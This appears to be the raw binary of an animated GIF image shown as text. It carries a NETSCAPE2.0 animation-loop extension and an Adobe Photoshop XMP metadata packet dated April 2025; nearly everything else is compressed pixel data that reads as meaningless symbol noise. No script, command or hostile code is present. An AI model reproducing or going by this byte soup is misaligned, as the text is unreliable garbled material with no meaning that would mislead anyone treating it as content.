�㈗�!��΍��:��n��yP���5�xj'��r?�,�Q��­8^��i�7E��=��s��t��R���&�?�˝�b^9���ՙ����-���P��]��w�N �wH{B�(��]o�pI�w������޵����{^���c���A�L}��7����m� ��eR*���   ���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c002 79.164460, 2020/05/12-16:04:17        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.2 (Windows)" xmp:CreateDate="2025-04-13T01:51:22+08:00" xmp:ModifyDate="2025-04-13T01:52:42-16:00" xmp:MetadataDate="2025-04-13T01:52:42-16:00" dc:format="image/gif" xmpMM:InstanceID="xmp.iid:EF01296A17C611F09093EB7D54697727" xmpMM:DocumentID="xmp.did:EF01296B17C611F09093EB7D54697727"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:EF01296817C611F09093EB7D54697727" stRef:documentID="xmp.did:EF01296917C611F09093EB7D54697727"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � �	H��?}*\Ȱ�Ç#J�Hq���/V�ȱ�Ǐ 3��pT.\ªTy���˗0cʜI��͛8_��+�(�#1&�!,'��[ �\ɒ�̣�b�l
�ѩXm
��0(��Em*��ÆYM�*����Y8��{4V��i!�U�7fTc����jin�4a��������������G�ϗ'��5��/��baؼCj�/��>M��m�X��}�G,Ƀ���0`͛m��4�\�3"%�t��>��ν{�����wgc�О?�f��	e��}�N��}Ξ'�ۿ8��f��`��i.�"�O�H�u��"�h�dv߅�u��x��awMl����#��ˁ�8ڂ	�OuW��i7��ډ(^��]=�h�|Ab���Eާ��,�آ01�P -��c:� �d}�ٰ�}6X`Ç۝�aj�%{��Re�L�H�$�CC�W�x���dyb g*�������uA`��a�Y �m��v�r�5��/y�ة��p�`��\a*�������:�g��Y{�}��<dr���}i�M\`�<�G�%���c곜:k*��d��>�'��:���D�����n�MX�-�hY l�j
K��^!�@�����L�f��] �,�	k�K�D\ 1��"l�ż����[���,���ҁȦ�y�<���7����M*p{����Jo�2��sf/�W�����촩O;�Z�
���{���j��iv��X0��I�*)�����y�A G���ICg-"P��}�� �93�oV�[o�s�(�]v���6��l�4����B2 ��t�m��=b`y�oI��ﮩ��6�Y:�4�IˠP:t����������һ.e�.�ź�<�Ձ>/���~	��u���t������~�,�+O"��w�|�����������cL1�n^������s���@ �̀h�����]L|	�T�"�TP\����|e0�U��h Ǽ�!��&����w��$W�n�.��n��fp.��+W�-���c��`�0�8���|�
���$_���?_�"�&��l�D��G�.9ۢ�Dȣ_c�+��>��
�� �BA���CQ�̨>��Jb$��.�7��`El]r�g���p�w�$�c<,�$*W��2.H���x$3~r0t%�.P�I��H6@��&VS���$ՑH��խ0@��V(�.�h�j,�Vhf�$�LT"�WD� �9+l�}3�L',9 X�l�/f��_�@$����N���
�@�:��+*D�	m(D�i_�I���t8�@\�����,0(��)���T<�'�w���d#
ш�4����BwQ��C�@�6�,�U�'���ns���L+��&t��x(O��դ��
�PAI���er�Z���C'EjUi�S�攫u��U}����V�B5���v���J$�%Jث�u�Z��c��Nh'�d���RpI¬$�^��@�uC�M�ڨ:�ѴTu�d����N��m��n)�����fM��@{����7��p)�rY���m�p��x�𣄵�ck�]ʺ�f�p���񚷼��&h�;X�>����$��4���l~Ǜ���W��U�g�K������Y��]�&����mx�;_���>*�)���w��pxGLac��eozS��
�v��.������ơ}������j��;>*���a×�C���i�~8��P���  T0����
-g�_�2�L�*S �@s��L�-cy��f3����:�y�a~s�ǌg7�Y�t��L�'+�Ј~����g'��ь>�����57�jF����*G�ћ�t��<�R��ԥ�t�	}�U'Zͮ����kU�Cȵ �0�Y׺�Nn5��M�bCY �Hv?`�fWZ�PVC��20��.C(��m0 ޮ6��,���Qn�F�kW����6�mld+�޳VC(���~��� C���d50����v?���mS�����j��� ڍ��3�h����oY�A�(�O��W~�7ʭ8�1��4�!P�y�C�}��5/� �@�7\���P��  ����;��`��1W]�jȺַ�(�
\;���}�.GH���T;6���mtl����NC(���KY ���ͫ�����ڶ6�|�Ƨ��Q>��'_r(|�p���dG���<��e{���v�U��P0~�|�N{���~��E�J��q�6އ/���}ͷ���w��?_|�a{g���(/��Lpf ����խN��Z�@����~�T�4���Q~���<�6����اl��l��d�p����p��k���	�Gm��u�vp�7}(�w(�{��^�r�G�jeyx�x�
�n��~�����߶jȖx� }P�r�rQ���' ��} �v��@gs�grYGs9w|o`
�  նkY�jT�u��d>Xz(eBl�r(kw��օ�vj� cg�.�i`}^؁��k
y�ke�G�j*ׄ�Fp�7m%hr��e0v9�hs;h�N�g���rl�wAǃ�L���m?�{O& P�kP o����b wH�,g���xÖ�W�fp��krxp�e��q����
�X���r���g{(7���{��|����o�o�V�Po�n�� =��b����o�m�n(�}#��e���W����L����~�xs��oV(t�x8w=�) =�=��?HrbX�ǆ�g���w�O�n�Ɔ�&y�vm���~�f�׆����	�@X�y�iv�l����k
؋�(��luXhǘ���p��9�O6�Nv�7�r9���sL�kY�Y����Z�@�t0�|hs��8�����V�s9ǃT	���o��l��h����x�ߖm�i��n��m�x�-9���m6w��8�x9l{�k��p�y�qs�y	ׅ#8�E9k����x�yYh�Y���s�s��s>���t8���F�W8~ZXu�t�@���
S�k���}9x���'|t�	L�PiwGw��	i��X����}h����y�r�(�5I�;�m�����0 OPii z�I��i�`�;PLi�N�z�6k�kKxsNwwW
��әh��`чj�6��w
~�	��aXh��y�X��v��G�c�hc��V� �
��0pʠ�|r�|tww��f�u��6��F��f��v��Ə�ٓ��� 	0��y��z�X�����v\׊�Hho�s=�r�f�7g(�Q�d��0oGxqg�vdИH�h#
{pHh�r\z�������i�vP �i|Q�soP50uW�k�xi�E�r�ȗi�ʨà3ʨ��x���p�P�����w��V�eק�:��Pm=��� lo `�u�GכA'x;wo@q# e��� y�+�s�ZhR�lYl�lu@
�m
� `  ��� 
@p ���d[�ucW�p`t���v�d� �Z��
�� p�m Ku��͖tGWijP8`�`���ʯ���J l��;k�p�l@��LZh P皮�j �p �k��� k`����V�� � @ lP�
Щ����F�:Kl� � �
1kkN�����@�J�� ������  @ P���6p�� �
@l.� ��
- �F�NV�:u�*��p @ �  l`�ʏ�Hk�� �;���֮�p��(��Yk��*�N��e0���`�
 4+��j�� ���� Ek ��h[l�Z
���f�	��	��<�fu��eu� ��P	�{ ��f�.� d�fj@��˻� { ?@�O`�� �p� ��+��+� ������[�x~�P�0��@K���V�)[��� rp IP�P
e����{��W�ަm �p; �� @ �f �,��഑�����泫�w�k��|�#��8 J`�@�QK��Z	�[� �� {I@�5�	!�n�*po𯫰�{�~g���m��� ~�+����{��g`� f��� �k��;k����& Jp5PX����K�	@�I��P��*p@���HK�� �0��? ,0m�Ǵ�p�p��0�
�
� � ��?r�	�`
f �<ȉ�������p�·�˻j��k�����	�P�g tP�@gp,Pt@����* ��������g���rP����!�+`
����
~q�
�& ��q��\	mP?| �+5 �t��,@���Α,k(�	g\�zr�#P�`�t��X`n����)[������Jpl�,PI0,�PP�d���{q��:�
�����f��#��[��K`�,�
d��L�Ή��K��*�����t�u0�\�<���Pa��G�I0���	�I��Pf�r���
��jP���͟q�im
:0�; �e �;���m��\m�#���%\����k��	�G]q��	�� � ���j��f�KP���
 �r`��rpțPr��`m�K�5���J	#��9!}� k�!��m���q��
 ŉ��}pkP�#���i���K�,0ዀ��I	%��
 �m���,@�r�l@�}��Z}��	K@���<�,�i��������	��
}�:��p�&���-�����f
r��H�߃}�K|�
C��	��Z�m¤����@ ���t �#��I�	������:���"���
�0K�����?��} ��8�i���N�d��I����y�����{��p�p	��]]��כ�|�r0�`돰��	I@ŏ@���ކm��q@	�~k���8�;�֏n������k
���} G��gk���ћL�p�����d��f@��6�5��	m��}~�d� �^	��� 8� ��`
��}�q��p!p
N�e�	�Ӑ���]�����w ��md�N�u�pP��mϙ\�,�K0�8`���5���2�� ���Δ��8������0�p
e�	ֆ��
:p�@
�pS,Ҟ~mЍ�����.��:I؈��
��L����	�@����X��Q��0��#@q��XP���p
��p����0��� qܡl_
P �Z��lؾ��5�n����F�� ����K�X��p@]�@��S\�Q�m���K�
�|�`�,���{� �A�	q`Åp
��#�
p��[��	A�	8*/�׆n�Z��#�pP�`?�	.D�ϡ>�xĠR�6���$əDu��Y��CTk� à f�,�5��X#�M���đÈ�<:�F�;L�١�?q��1eJ�G�v��!�,'d$�Q�Έ�m��X�!ĺ	����p.�tQZR��N�p��Ɂ�%tX�d ���u$'j��Re�KF��Bq�X�2�����}��Q�Q��ڸI툣5ιs���Y�vmA8�F,i��x^�w��@��:'Id2IG:�=�q�cǉ(�)�v��:��_LԒA��t�(ơ����S��*ˑU�+K����7��郅6�-�"b�-�8hƹ�KH:���%%0:œ0:�`� ��0
K��
��0j��:`c�DvT@�B
��=O��i����A��� �|�@��c�>N��9*��6?�+c! b��� ��9zh��`.�P���D��J�茎F����D�b�Q�(aጂ�X����K�43ؘ�%Áf��:�v8%�/w���5��f�3�Ɍ�~�9�6�x��:� 8؃ӱ%Z
���n��<�d�$���D;T��ڸt�G:�(T6p�Q��)%	EGh��50�L	�Jk)~�p��8X����t�W)u��2ޭ��ԌRH�r2���`�N��{TH��:�X�8H���L�!�R�eT����r�x��P ����B:jx�I�Ltd�������u��tIݕ8�L���(�6J��Fw麘D��{���<���΀��:b���j8�RO���:l)
?O\b�O��h	T�R�)��1LX������rS��Jj��HRi�ÑG/��t��ETXp	���!�lt�@t������N
Ó��ñNy�K2�o�R Ɠ�V;C�\=)�T�}n.SR�b�s��Q`�a#_�8dS��dW0�`��7t��ҎB�Җ��3���в�ؠ��k9O�����6����Čd��LO �����=f �9��@�9<��xùȐ�D�?PA�V�C�]dHl���-Sj ���$ �=
�p	r8��G�Cg�B?�u��@�2�!+�v����G3��dhC�G�A��	�%��ǡ
N��7; �u*� 0<���rX���Έ�R����5��5`���1���, @'ߠ� %��~@� ��D�<Q��E_~A�lf
��TM,�0�|�FMo�S{9ȣ,'H�+b���P"�u4'���Q-	���%�?�&s	6 �#-�!u��1�i|`,���Vc�D�au�tI����g.<�T'�S��=�mVL�
�0�`#
P?��V؇P�2�%��-d�,.��G]T/����2�D0�	 ���9�@X�&6��#hb� O�jT��B;!�HAB݀� u����S@�G�*S� �Ja8�)��0i	�pT��9�:�A�p@_��W�A{��%��K��X�b�� ����1��_� �J�Hla/� Ă���e�1D���`gZ��L��U"��D*��!����#�A"��p{[P{�*H1�Kxù��D*�����%����<�6��Aw�иH��X�n� ���%k�&l)[����C�	GP���%�ЇA,">�"�чi���H�&1��j���(�[ߒ¿�0�%֛�A��y�z��`!��.-T �9���W!�lWqR���P-H��s`���� �?
,�R�{��\G��Á�.Pw��� ���G���C����:9�3?P�Z\8������."���#�P`�z�Ń�� ư��J�� E-�[fJDÃ�"��A+���%��Ty��]��j��T��-�MX��̓j�Z������"�G�`�Nv��Ђ6�|����[bS�n�� ]B��|�����Z, �����p	��B���`k	{��s�_��=���ka��ʛ�cF�`Ǭo�����a[�#\"�^H��{ |�z���*Z�m���ܫ����;���.j�E~�<�'��l�� p\!��<�Ѕ9$]�IG�ҝ�t��@��H:թ���G�PW:1��t�w��z��)�c��P���n�.Ľ^��&0�"�I71�~t�ρ"�{ݑn��=�^���v�wA	e�@��
%D�����������Izӧ�n0�9@���������A_��WB	�(;�%��V�a�_�G�_�/���G�X����n�~��?s����F�O}�c��n�@�W��>��� ������	�����_������ ���{���������<�@l@|@<�/��W˼A�'�/��x�'Ђ����
�@̿�
� LA��A'h�l�A����A��'B!�A��l��A��LȄcp5gʼ�+>��"�B+,�
�A'�B*�B,����B/��,�?1C,�?-0A4�B�<>l���xh�4��.D�!������"�  Ѐy0�(zA/�B��v H�"�A'pD ��v8DK�CM�� 8D(/�8,xh�O��Ԃ.Dw0�IԀR��SԂ" @�`�R��@FHFaL�l�(@Er��v�,�HC*k,�E_,�F�F,�:��q��v�C�D�r�� (�xG�Fr��l��L�rlG,n��o<E��ɻ��D$�ǿ*�*�H��,� ��l��L� �Gp�?Ă�H��B�Hz�EU$G�B*�Gk<H���4Ö�����ȉ�+�ɿ�D����ɣ�G����DnJ���"HI��+w�J�$GK,�y�I�����E�~TE�t�"�DtĒ�]�ʈ�,+�K�<K�F��?*tk� (E��V�@�I�4KX� P��]|Hr��O�JS�?�<�<�Bz�ɿ��K�B*䆣�G���,���$J4���Dk�G;d�kM+� �lG����ƪ,�����̧���̗,�{��lDP�]� ���,Ŵ��:K2�M�$Ȟ�B� dA@L�l�� LG��M; �y��u���"��3N����\�x(>@�º�M�,��D�TJ*��V��]���3��*����A*�Ͽz�ޜO��ȿ:Њ�̰|���FL�U�I(��HaD��{l� UJ�\Q�T���F�,E���N{�� ]I���*���Q	���N�,�R� )�Mk���BHʿj����yt�D�0�M�ԿF���K��4���G����+��F&e�������nt�~dD0�S�B$PL���/���r ]��;��\R6%R5������̈,I��v�T����}���KS\4�L�L�WlC�M��H-���R��T!��SSKu�#�I�o���}�RMC5MD-�+����*�K��E�D,��E��U*�MMUJ�4�4E�2=א<R�4N�ӿ���K�e%U}xR�B��B����4����\K!�BŔ��I*�I:- �{�����U��35�:TӬ<Rz�8��5�?��W����B��O+�H7D�N�e�:<�v�3��p�L���D���#�.�kLD��D���7]�n�X{�QeV�(�F� �$T9�Z��+�d�������Y��@$Ƭ-R���+�D�D���Ȋ�DٷD[v���Z}P�%�� K$��Q�ܬJV��*<J�uDŔ[Ŝ���I�T�]t�ͪDG�\�VkD�*$5Ѧ}���;��|eV}�S<�՞�FKT�(�Ǽ����ӕ��ۍPSD.%G��ڞ�R/]�B���+�eWQ}]�%U= >>�H�=]k��O(��t�k%��^'�C0ԀLͼȠ-�s��n�_;E�/��^���/����V�� @�U_�2���@U4`��um�K��@� ��/��
n`�%K�%Pk����j�����j�M,�W���\ILU]������]���@0�T�]BU� !&\�u�"�x�W5K�lN~�Wd���!6�!>D��b�����W}���%�1&C6�ϼ1|C��C�r�3Fc�;��d���3VZ2�^/�b0�l��lA/pP 4A��$�E&�:�W$�0�@�䡕AE>AJ.BM��CnHKOe\A���c@�[} �e�@Y�eZ�����Une]ve}H>�<~�eaf[��	�|}�]^f0�g~fh�fi�fj�fk�fl�ff�f��fo�fpgq�fnfր  !�	 � ,    � �  � �	H��-Y�~(\Ȱ�Ç#J�H��E��n�ȱ�[C�I�$I�S
L�Ќj�  ��of8	�ɳ�ϟ>3� У5����3�ϙ3�F�@Ѡ� �VfX�@���B3�h���Aȧ���EJ�g�Wp_�KS�U�������V�fØ��w��ij�8@�wBPv!ٲ,��@��iB試'��u	|Z�� _~�/�~�h5=D�uk� X�q�s|�9~�7"���v�!��?�� X�ͽ������O~�����3N���{������'5��S�L�n�����s�lpX�$�I�IH@�8�7�'�|���
~�?�s�|�A0�|���e��e� n�����`"��e Ap���pDB�	?/雌<e��g)D�O �xt\vi�o%:�]}�s 4D���As�N�@�i+�v��u�%d�O;��ͭ& ��6D��:�V�,��א���n��p@�AA
��S�b�iS9�`z���Z�@�zbmkAX�orI��@ �	�&�A��s�q�αǪJ���6묳<�ja�Ժb��)J��A��(�f��V�`�P�͖�ZLZHB��Y@[���x�j��!��PWW��5z���
����pi��$�j�{	�Z��I���Q	}�G��/���g�;���Zʎ��<����@C(��6�Զ	���:�r�H�|�̲�h�����/u����"Ŏ�B/�6�WڴN��R ��P�@�<bxtq �Ƶ�qu�m�J��2��u���E��j�C�jl`��V��<|Z������^�Qgz��褓N�j�M3��Jܤ�����yzk���uZ�V>�x�
K���y�wߵON��6�9]8k�qdR������o�ZC��/�|���_�+�������g����ŇO��a�Sw��^�]�7��am'<i 0�/��Mb;R���w>�$Pӛ^��B���E�C ���d�I>��|�A y(lۊ�G/0!�G��K���M|��������'W���&&��*N�
�"�#00rl��e����Ov�ZMZȣ"��>9�ݾd(�|O5��	�b��Lˇ8N�����>[��i�gƞ��'�Z N�IikO����D0�vDa�~����*ߋ�^�J���<�#�TH��'�|��װ9�����	*ad�7��y��K[�;7�H�Є5�rK\ƨ|Čf\��K��&��eʶ�*~d@e3} ˝U�L�x�2A�s�G�f��EOz�E�����HY��~��e����O~�SbM(��UP}(���B�%<�&�].#hFoÐ}x�� �(7$A�!�t(M�JW�R���0}�HCґ�t�piLo�Ҟ��%}�PO�Ӣ��3�)H;�T�Jb���N]:Ԫ�T����SI �}p��}�NI:ү�u�T�*U��V���i��\ךT�v�W�jV����3��W�:ؼ�ԯ��@a�ק�	���ծ�Ա{��b�:R�z����j`�Q�����M�j+R����@j��Z���V����:L� �ABL�71�@;@���	�A^���"�B��u�4 ���@�m-lc{[���M/z׫�����5��[�Z!����k�#���@!\�������0�"Ģ��5.�� �������lU���z�� ���i�[�j�@ ���X<h1|��#	�ES�a+t�>��S����8��1��Q؏"��P�2 � H��V�i�C��.�8���A�������UqX�� ���eB�?j^���f&���l��
�4���A�-����BBZ� �vh�?���Vz����@�_��M��?��Hz�0�2����6Ј>t�CZg��ָ���C<_��=�E��|�5�`��e3���9{T��1��Kl; {����	f�X���!E��=n�x� ��$f,_s������c]�V�)n�W��`� �'恒�Mpy#��e6�G�=h��V��������A@�..��HO:��(G9pa�L��M����G��}x��~m�#�Z���
T��ta�����ո	��vD��_�@9�a���8�yE�p�
@����MtHi���
��p�O��{����:��� �_�A 1c+�#�F�+7t�v+$ְ��xg>^���o9������Apv^w���#�<����kp_}�=�x���>�F2n�Q;����B#K�� ��4�=�Q���v�p�S[v�������:�ɞ��F@��$Ȁ՗�:�����������ïh����?ϴ��jI�Әw@
<��8��-pWMr����}�R@�k�uv���r��i'�\�VV0t���7uCW�{�w\�5t7����Z��x�5\��j�en1'�\j`�z��b�g��wO&dA�}kw-Yv`x3f��Y��	7�	%���u �u.��&�KE��\xZ��j\Y�w���z�a8u�\& {7^Q(s4E��f�]��Uq��qWi�~1��y`�_��Z�er�ƇoxY�'�[wzf�1xn�n�׃���� �ȉ�xw�Y<0d҇���V�W}F؊JX�=��'8^*�k,Xs�'��w�e%�[��'\�e\��\�ub�H��dR'_C������[P�r�؂�ȍ�Uq�Wy��[�7i�E`�E���~�y��a��׈�H~J5~�Uv=xbD�o.&c2��P����S��C�vY�wk���� Oh�8������H�?�b�g�em�lv`ϠxuǦb�%\gn�wb& �0	���Wf��w��7^;w��H|4hq��q��]�i����y��i�E^y�y���0X��q(�M�u�������l�bD�f0�@���(	c��n< oG�׃n&�� 	Z��\ih�7�@��fx&g��X�iE��wP�}p�xb��{�mnVhy�dQ���T9�i���]��A��v�{J�t�|�i�v^�6n��ڵj�gWN9xW�b§T@�^�V�va>�b�` ���QCp
�`��Gmz���c��tԘW2�{� y�)h���4�[H���IS 	m�bkV��c�U� �vV(�h����k�i��p`�p�0�uZC�-�OeW�p	{�_��_�'	� � ]N�Z2�i�fIS�b����[7��ѐZ��d@`��@�M��y�i�f-	���:Z�_Wf�a)�W���%	��b��`���� 8�J��t� ��<��_weH�s΀�9Z��U_�d� lpl dZ�` ���
 �Хf�{���z[-�
`�Х[Z�dG��� R� @ lШЧ��	�	�	d�a�ZYj
eP��p�`���Z
���
�JZr^�Ш� �z��� ^�����@�� �]ꧪU

�	���Щ;
RCp��P�dj
l�8� �@�]
�j�W��� �g �
l��ꬩ%	p dZ
�J r �d`�ٚW-Ш-�+�"����n

8� �0��� ����P�T�s�
n�@dZg0'��
p@��
VT�T�� PXPf�`
�꧌����d���~�� �`@t*��� �0����R�� ��W��Z
u*��,PXpK��J��Tnڲ��
 ���	f@ �P	�j[k
ժ �`����� O@;����$� � ^�ߊQ����  ]z����ʣ��{j
J�5@	�@	�PI�wK�KS���ʶ�Jo�Y�o +� �9�:+��ڰ�dJ�kqp�������Я�Kp�K ��^ڳYȹ����8�	�� ��o0���o�r�Y r��d V��	d@�}ڦuZ
f 0�p�K��dP��� ��U
���l���C�[�	CA֋5P��rP�͊�!kW���\J��{b�#�lp`[�@�0 ��@�����l���f05�	: #0mp V��u:�+�	��T��O��`
� Ԁ��:p8;�)���DK��r������X��`�$kl  l@��	<�,�u����p,P�t@� �g�	�� �����ºkp� �P�#�m��
�1�  )��"��e��O�C;i+�~�q,#0�����Y�
,P�����T� �Qg ��P�8P9,�50���p�^J��*�����ALI��# ͦ��+�q�O��������c��	� J�U��A��� �`�@��� �vE��@���5�Õ�gp�p���`�^��е� ��	�&�;�	�| }V��
ì�,�O�
 Op�|�����Ō��p m�5P����-��IP]:ͅ��i��Z
p9\��I l��t �\�� ��ĎZor l���� ��o���Ȩ|
�,K@�a���`�:�0q�`
���!0հ�c��o��e�,�tp��J�I�]j
���m�2��#P�@	,��l0�d����k�ͬ+ d�,�ob,fP$������������ж���p��� ����!Ю�� "pnlԝܵ`��]�;�����d`
�l��`o� y}�d��q�&�{ I��
��t �:��, �@?���	@���� ֦`
����0m�;p݀
6�e�=l�}P�F}$K�Ɂ��r��𨵽�f���亥p��~g��p��g�]^ҍZ8����r�ֽ[�a�	fpǉ@u�� e � +�
�pqp�P
��	.��,�ü�m��,	T��iM%�̲Ш��4:Ⱥ��ym���]�f�����P��u ��P
׽,��#`�'|^����
� �}P�q�
%��?0��K��`�qм��tP�BN�ը�p� �# f����Z�����J@�\�X� ����	��.���f����>gp�^� ��ȍ��x���������
q��`��Z�q0�p
�̉>�!5��:�5�I��`@������I.�r@�'l�K�	��¨�	8��v���p�]��[zI@XPɺ�����F��j��Ì��ZO��,�
J���U$�k �Kp g����J������I������ٝ��^���]�@�� a۵p`�t����m������5{�J
}�L��Z�0l�
��ٖ�OS���l��ٞ\�4�q]5�+,���ôN	r�+<�`� + �~�
��\c�ߞz�	⠾�ŏ���0��:��������mƜ`�+p���A�ɵ��o��q���]� ���U��	�	o׬[ŉ��� I�ȑ���G�0x�� �5Q�áK���:�8T���d�flV�Yѧԩ81��б�f��4u�9�&M2
��#Z�('2j�"�fSF�N�����F[<"��'�
�Y����%X��yD����r:%z� �m�	I�T�3��0 �a	�X&��1rII��*�����
?q���s�
UXΨ���/U�F`�CӔЬ��A5���Y�^Ū[R]��񔙷I8lJ��Q��&����3,���T��A��ԨQ����
8�4�*��U�����[�XDh�'�83���_,{m(�$9*�7����t��7	[���R�c�-X8+.�c�R�و�� L��69O�a�ฎX�HO����2��8�)�C�Póq��JTف�Pa�f�sMg$q����2p`����MB�(���P�66Z��*J�����:��%�`��p��D���x*=�I�!B+Z����®#98c_X2�2�"-�J�0%�J"�I��L�(Q5��G0��͢��J�YG8  ?=���3�A�B����B(�c�	���7�xC�~rp5���[FAY\Y�l8��	��trd!0tX��~�3i-u�K�J� �3J)œ�h�uy��*6����<���֠6�
��+��3<�䌎�M���:)��6��Y���6` I�i���h��j:d�UM�2^N�3C/?r�� 3�h�3LB�� f3����Č3�7��C�U����:�h[Bv�G��qVe#0������D�G�t��* �^
y"�01f���_v8�AXuղR���\��u|����2;l��3QO8Ö��#H�5�9:���D�$U��������l��n��2=
KL>��|0�n��� c���	JO�8�X!C�� ��:��0鈃C�
�w��$�� �
���@:آ��@�����Ԁm�)��/�0{ɐ��!�Eb��&���T"=I�SB�>Z�b��I)��0�	er��v;_9��x�ר�2(kFd@%F���TdmP�B� U�T� ��R�x��fX5�P��/�D� 0�cQ�Kb��*�If����
�8�qI���>�pF�9c0gb��3)ψd�d<�ǆ���#`l��)� <©n��C�� �Ӂ�g��褺����b'�������``A7���@2��T`@?����5N=�⌅�K��+J<��r��:���2��(Wd '����A8_��ج)�x����)"DBy��;4�$h@@)I5����T< B�@
@@��L�A���`�Hx4�W A2iI��R��y��$�Q.( �F!h)�e��Ś�|hQ�0�}T�%��?PV����8kY�
����i�+Z�ZW���u�k]�9��j2	=�ծRE�p�	Ml �p�d-�!�!�D$.��HD��`�0�YX���F{�˞�B0k0q��:`D$��L�b�]m��	ź���$b++���X&HA�>a�=G�[�E�A��XD�	M8��B�1�� ���9��R���8�"�YP7�p �M��꭮?4�+N԰�t�s�\�	}��!����a�0�&H�J�v��eS��T<��� &�	�����"����A}��7�[�b���-���D���ȃp+�
H�u����SB�XD����7ɋ��&�a	>l�����Y�bB��u%�Ll�1�A�ᬃ!��d���	G��8D6a	���겗S{�T�}�D��j��ȃ�ˊEl��{HEwً����H�4����!����ˇK,b�]�s|3M�:�����i�t��2`�%,��o����g���=�A
���p˝�A`"��ms{ܟ�񊙬�ogx���ga�n `{7V�>���p�����.��<ݟ�+[W�d�Z�&y����R_<��%0Nr�ۡ�b�p�#h"�;�9r�s��?z�q^t���I?4��sM@������1�6�ۈ��Խ�u��G�yӇ~��|�g7;�پ�����jz��0��������Q��@X 
� F�A�. ��g����C��s���.�.P����a�9`��x��?�!���|(	� �.�A��}�{��~�@��׽���{���'>�1�����W~�����w����. �	���ߋ�z�˾��'�6��B��7�6Ġ��?�!�1�������S?���� �1H��C?7�=�>��>��*�+
n�p��@�@�@A�����ê9 <��	 "�����ă� ��� �A|��A<p��!�A< ���$���@�*��#��?�A@�-��iZ��ه�@�{�,8Cz8�3$|A�PC8$�(�="xC8|C"�B{�:�C5$�<�C;��	?3̂B<C��?�C�#F�D��9�� �Ĵ!�.�� ^�E��	`D^��1��1��!8�9�3^h�Q��8BH��[tE.��X<D� ;�. Q��a��3<�?��OdFa�7D�C�,��(�Fp��bL�!Gp�� @�����O�|�Gz�x��, DJ�z�G.�Ex�.�Gz�G�=HD B H|��|��_�x`�y�F���7yd�{T�	��(`H���,�G��Gc�B@��,I�ć(�@8Øć�A��I|�AE�H�|H�DI0ɘ�7䅛�HY|I�TDJ��~D��pI��G��Ǒ��y����GS|�~K{��7\H�I'�ɥl�|tʷ�BPD�$�X�ʓ̂���$?x�1��Z�J|XCz�]�E��Ǚ�K�<Á�G5�J{|̗�Ǿ?Jl̯䂙,�Pt�n$�1�FB0�Ǵ�z\M����K��DF|C�,�;�D�G��J���ẑ�44Jx0E�T�^�@r��1�D?�Lz�KF�HC��J.�N��G��@�$?���LE���T����FO����íTCތ���ګC���,�A,�A$��$����!��X�L�$���L�$���E�����_TC��̂�<C��GҴ�P��ǴO{ ����wl��L�I���G�Guт��ͤ��=r���Ǚ<DZ,�(�E��H�Ά�XD $eȞL��GE L�eJ@��,�R|hN˴�3\O�Ϋ��J���,M��&�GAI5�ɥDG��zdK�d�1�=�t�/��(�����������3�Q����dS��G��ȗ4ˆ�F4�G�4T��SzlP��yUP�PȌ����O��k�Y�����Dk4L|�G@��f��<�-�ɼ4�(�C��S?���ă*%U�D�O��T�NB�VWUi��;��[���D$EG1X�-��ެ����|C��H�ү�e�R{U$�G@�S��/��U��R�V���p�3�,��D�D�|���$UҔP8�N�}H�<�,xX*�F���XtV��Re��#�Ǻ�Ғ��X|UDM��U[-A;�C
%՜\CcD�V-���+u�d�G��Q��CJKx����N��z,�i���LU�%HE|�n�V����5�-��5Sm}I��D�$� �ƣU�y4EJ�[OG;�R{�N8,�<]�NlRS���DՒ՚UX��UqmQy�EF�W��R�LW��ب-����.��(�ʺ�$�T�ռ,GQ<C�����&�T�mӺL�m��q���E�\)%��HC$�T�<�10K^�~�ռ,���z]ʮ<\{�U{Lƭe�]���U��]ZeXNt�׌K�$�ߤ[���Ҍɺ�D��CO���˒|Kx�FH�ْ5Y�Vc�Y���PTqH�^m��a]�74�!�߆|C�_�lN��S͂��6\�ܘ��|���4K���C��]f\&�Zd�ftFh�`K��`lFB�Kg�FEt�&��tV1�Dح�ӌF�EP�E�3�a\l���F���nFb<��D'��-c^H'��`a�Y}aV� ڌD���8vڔ�b����P;n�J�W��cE��O�c9NI���B$DZ�c�^f��u�[xB����%&�A��K��;�X%�L-tAQv�Oe |�U.e���	 ���B�e#�C��_q�d6�Z-[,fc>fdNf��n���v�p��k fe�fl�ffFX��ehgi�r.gs>gtNgu^gvngw.gq��p�盕o~g|�g}�g~N�g�  !� � ,    � �  � �	H��?}*\Ȱ�Ç#J�Hq���/V�ȱ�Ǐ 3��pT.\ªTy���˗0cʜI��͛8_��+�(�#1&�!,'��[ �\ɒ�̣�b�l
�ѩXm
��0(��Em*��ÆYM�*����Y8��{4V��i!�U�7fTc����jin�4a��������������G�ϗ'��5��/��baؼCj�/��>M��m�X��}�G,Ƀ���0`͛m��4�\�3"%�t��>��ν{�����wgc�О?�f��	e��}�N��}Ξ'�ۿ8��f��`��i.�"�O�H�u��"�h�dv߅�u��x��awMl����#��ˁ�8ڂ	�OuW��i7��ډ(^��]=�h�|Ab���Eާ��,�آ01�P -��c:� �d}�ٰ�}6X`Ç۝�aj�%{��Re�L�H�$�CC�W�x���dyb g*�������uA`��a�Y �m��v�r�5��/y�ة��p�`��\a*�������:�g��Y{�}��<dr���}i�M\`�<�G�%���c곜:k*��d��>�'��:���D�����n�MX�-�hY l�j
K��^!�@�����L�f��] �,�	k�K�D\ 1��"l�ż����[���,���ҁȦ�y�<���7����M*p{����Jo�2��sf/�W�����촩O;�Z�
